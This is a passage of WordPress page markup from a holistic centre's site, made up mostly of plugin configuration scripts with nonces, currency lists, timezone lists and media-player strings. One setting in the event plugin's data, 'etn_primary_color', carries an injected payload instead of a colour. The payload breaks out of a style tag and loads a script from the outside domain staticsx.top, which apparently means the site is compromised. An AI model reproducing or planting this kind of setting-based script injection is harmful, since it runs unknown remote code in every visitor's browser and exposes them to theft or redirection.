var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"11c92b57e9","remove_from_wishlist_nonce":"7f86723562","reload_wishlist_and_adding_elem_nonce":"369d372535","load_mobile_nonce":"0759e8231b","delete_item_nonce":"aae78d3dd9","save_title_nonce":"2121a61c1f","save_privacy_nonce":"3b37e91f2e","load_fragments_nonce":"e7bc4cc497"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1185","zoom_connection_check_nonce":"0785b4c4e6","ticket_status_nonce":"ffdaa9547a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"6:41 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"df0e346c38","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
